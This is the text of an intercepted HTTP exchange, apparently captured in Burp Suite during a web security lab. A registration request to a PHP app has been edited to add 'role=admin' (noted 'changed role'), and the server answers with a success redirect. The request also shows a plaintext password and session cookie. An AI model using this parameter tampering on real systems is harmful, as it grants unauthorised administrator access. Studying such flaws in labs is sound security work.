 Edited request
Pretty Raw Hex
\n
1 POST /register.php HTTP/1.1
2 Host: 172.100.100.23:6190
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://172.100.100.23:6190
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://172.100.100.23:6190/index.php?error=1
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=18f1cc36c4041eb52adb0c5da8f3b68d
14 Connection: keep-alive
15
16 username=pranay&password=Nidhi%407733&role=admin
changed role
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Thu, 12 Jun 2025 04:42:16 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: index.php?success=1
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14
Search
0 h